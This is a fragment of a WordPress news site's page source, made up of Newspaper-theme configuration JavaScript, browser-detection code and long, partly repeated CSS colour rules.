				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"599649a86c","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cdda8c95ec";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1c3945;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1c3945;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1c3945;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(28, 57, 69, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1c3945;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1c3945;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1c3945 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1c3945;
    }
    
    


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffd6a8;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffd6a8;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffd6a8 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffd6a8;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e73be;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/header-bg-300x63-1.png');
    }

    
    .td-header-bg:before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/footer-bg.png');
    }

    
    .td-footer-wrapper::before {
        background-repeat: repeat;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
	.td-sub-footer-copy {
		font-size:14px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1c3945;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1c3945 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1c3945;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1c3945;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1c3945 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1c3945;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1c3945 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1c3945 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
